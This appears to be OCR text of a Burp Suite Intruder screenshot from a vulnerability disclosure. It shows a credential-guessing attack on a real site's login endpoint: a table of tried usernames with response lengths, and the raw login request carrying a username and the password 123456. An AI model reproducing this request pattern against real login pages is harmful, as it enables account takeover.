 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2806 artemus 200 1329
596 adriana 200 1320
2060 anodize 200 1320
2979 aspring 200 1320
2476 araneid 200 1319
2784 arsenal 200 1316
3886 bandeng 200 1316
1370 allways 200 1314
3594 babylon 200 1314
2219 anybody 200 1312
2028 annawan 200 1310
2541 archway 200 1310
Request Response
Raw Params Headers Hex
GET
/user/login.php?action=check_login&returnurl=&username=artemus&qiyeUser=0&password=123456&r=0.8848066715018543
HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://user.ooopic.com/user/login.php
Accept-Language: zh-CN
? < + > Type a search term 0 matches
www.wooyun.org
4127 of 51787